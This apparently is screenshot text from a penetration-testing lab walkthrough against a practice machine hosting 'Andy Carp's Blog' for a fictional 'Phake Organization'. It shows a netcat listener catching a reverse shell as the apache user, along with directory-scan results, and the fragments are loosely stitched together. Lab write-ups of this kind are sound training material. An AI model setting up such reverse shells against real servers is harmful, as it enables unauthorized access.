 [root:~]# nc -n -v -l -p 443
listening on [any] 443 ...
connect to [192.168.221.128] from (UNKNOWN) [192.168.221.130] 54116
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686 i686 i386 GNU/Linux
10:43:24 up 2 days, 21:35, 1 user, load average: 0.00, 0.27, 3.86
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
amy pts/1 192.168.221.128 Mon05 2days 0.01s 0.01s -bash
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-3.2$
File /info.php 200
Dir /icons/ 200
File /~andy/index.php 200
File /mail 301
Andy Carp's Blog » Home - Iceweasel
Connecting... Directory listing for /
192.168.221.130/~andy/index.php Search
Andy Carp's Blog
Promoting Phake Organization
Home Contact
Navigation
• Home
• Contact
Welcome to My Site
Hello, my name is Andy Carp and I'm the chief marketer for Phake Organization.
is my blog site, that I set up to help promote my company and some of our events.